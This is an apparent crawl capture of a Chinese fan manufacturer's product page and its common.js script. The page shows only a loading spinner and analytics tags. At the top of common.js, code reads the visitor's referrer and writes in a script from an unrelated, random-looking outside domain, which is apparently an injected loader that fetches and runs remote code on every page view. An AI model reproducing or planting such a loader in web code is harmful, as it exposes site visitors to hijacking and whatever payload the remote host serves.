

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lrwlw.cn/product.asp?act=show&fid=56&cid=150&tid=988
body_size: 891
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='上海哈龙风机电器有限公司';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<div id="loading" style="padding:50px;text-align:center;font-family:Arial,sans-serif;">
    <h2>页面加载中...</h2>
    <p>请稍候，正在为您准备内容</p>
    <div style="margin:20px auto;width:50px;height:50px;border:3px solid #f3f3f3;border-top:3px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;"></div>
</div>

<style>
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>

<script language="javascript" type="text/javascript" src="/common.js"></script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3KvBjHoOjvgJteZA",ck:"3KvBjHoOjvgJteZA"})</script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.lrwlw.cn/common.js
body_size: 706
content:

var referer = document.referrer;
document.write('<script src="http://m8eke86.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');



	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?5c9bfa1006fc75000a8fc40eef635bed";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();


	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?f58a49c736d51d53133c9b8cfe1faf3d";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();

